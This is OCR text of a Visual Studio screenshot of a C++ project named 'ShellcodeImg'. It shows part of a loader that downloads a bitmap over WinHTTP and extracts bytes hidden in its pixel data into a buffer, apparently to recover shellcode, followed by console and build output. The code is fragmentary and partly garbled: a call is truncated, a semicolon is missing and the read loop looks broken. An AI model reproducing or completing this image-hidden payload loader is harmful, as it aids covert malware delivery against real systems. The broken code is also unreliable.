 Windows 10(Work)
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) ShellcodeImg
Release x86 本地 Windows 调试器 自动
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"ShellcodeImg"(1 个项目/共 1 个)
ShellcodeImg
引用
外部依赖项
头文件
源文件
imgcode.cpp
资源文件
imgcode.cpp
ShellcodeImg (全局范围) main()
76 WinHttpQueryHeaders(hRequest, WINHTTP_QUERY_CONTENT_LENGTH | WINHTTP_QUERY_FLAG_NUMBER, NULL, &dwContentSize, &dwSizeDW, &dwIndex);
77 WinHttpCloseHandle(hRequest);
项目: ShellcodeImg (Ctrl+F2)
78
使用下拉菜单可查看和切换到此文件(imgcode.cpp)所属的其他项目。
79 hRequest = WinHttpOpenRequest(hConnect, L"GET", lpUrlComponents.lpszUrlPath, L"HTTP/1.1", WINHTTP_NO_REFERER, WINHTTP_DEFAULT_ACCEPT_TYPES, WINHTTP_FLAG_REFRESH)
80 WinHttpSendRequest(hRequest, WINHTTP_NO_ADDITIONAL_HEADERS, 0, WINHTTP_NO_REQUEST_DATA, 0, 0, 0);
81 WinHttpReceiveResponse(hRequest, 0);
82
83 BYTE* pBuffer = NULL;
84 pBuffer = new BYTE[dwContentSize];
85 ZeroMemory(pBuffer, dwContentSize);
86 do {
87 WinHttpReadData(hRequest, pBuffer, dwContentSize, &
88 Func(dwContentSize, dwReadBytes);
89 } while (dwReadBytes == 0);
90 //cout << pBuffer << endl;
91 BITMAPFILEHEADER* pHdr = (BITMAPFILEHEADER*)pBuffer;
92
93 LPBYTE pStr = pBuffer + pHdr->bfOffBits + 3;
94 char szTmp[1900];
95 RtlZeroMemory(szTmp, 1900);
96 printf("11");
97 for (int i = 0; i < 1900; i++)
98 {
99 printf("22");
100 if (*pStr == 0 || *pStr == 0xFF)
101 {
102 printf("33");
103 break;
104 }
105 printf("44");
106 szTmp[i] = *pStr;
107 pStr += 4;
108
109 }
110 printf_s(szTmp);
111
112 unsigned int char_in_hex;
113
100 % 未找到相关问题
C:\Users\sven\Desktop\cmd.exe
系统无法在消息文件中为 Application 找到消息号为 0x2350 的消息文本。
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\sven\Desktop\C++\ShellcodeImg\Release>ShellcodeImg.exe
1122
C:\Users\sven\Desktop\C++\ShellcodeImg\Release>
输出
显示输出来源(S): 生成
1>正在生成代码
1>Previous IPDB not found, fall back to full compilation.
1>All 155 functions were compiled because no usable IPDB/IOBJ from previous comp
1>已完成代码的生成
1>ShellcodeImg.vcxproj -> C:\Users\sven\Desktop\C++\ShellcodeImg\Release\Shellc
========== 生成: 成功 1 个，失败 0 个，最新 0 个，跳过 0 个 ==========
图片
文档
下载
音乐